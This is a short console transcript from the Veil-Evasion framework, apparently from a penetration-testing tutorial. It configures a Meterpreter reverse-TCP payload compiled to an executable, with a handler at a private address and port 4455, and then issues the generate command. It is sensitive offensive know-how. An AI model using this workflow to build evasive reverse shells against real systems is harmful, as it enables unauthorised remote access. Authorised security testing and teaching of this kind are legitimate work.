 [c/meterpreter/rev_tcp>>]: options
Payload: c/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST 172.16.5.50 IP of the Metasploit handler
LPORT 4455 Port of the Metasploit handler
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[c/meterpreter/rev_tcp>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================